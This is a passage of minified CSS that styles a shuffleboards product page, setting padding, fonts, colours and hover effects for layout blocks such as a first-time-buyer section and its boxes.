a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a{text-decoration:none}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a:hover{color:#fff}.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"]{padding:30px 0 44px 0}@media (min-width:801px){.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"]{padding:80px 0 64px 0}}.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"] #sd-simple-text-editable-4501b892-1d3e-4cf8-bf37-0fb75b08b255{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;line-height:36px}.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"] .sd-simple-text-016a0751-32fa-4053-8cd8-b12ece9a0749{padding-right:0;padding-left:0}@media (min-width:801px){.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"] .sd-simple-text-016a0751-32fa-4053-8cd8-b12ece9a0749{padding-right:165px;padding-left:165px}}.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"] .sd-simple-text-016a0751-32fa-4053-8cd8-b12ece9a0749 #sd-simple-text-editable-016a0751-32fa-4053-8cd8-b12ece9a0749{font-family:Overpass,sans-serif;line-height:25px}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da]{gap:24px}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"],.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"]{width:100%;margin:0 auto;max-width:100%;-ms-flex-preferred-size:auto;flex-basis:auto}@media (min-width:801px){.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"],.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"]{-ms-flex-preferred-size:auto;flex-basis:auto;width:calc(50% - 12px);max-width:100%}}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe{border-radius:5px 5px 0 0}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4 img,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe img,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4 img,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe img{width:100%}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe:hover{opacity:.8}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54{background-color:#fcfaf7}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54{font-size:18px;line-height:18px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px}@media (min-width:801px){.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54{font-size:21px}}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a{text-decoration:none}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a:hover{color:#151515}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9{background-color:#fcfaf7}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9{line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a{text-decoration:none}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed 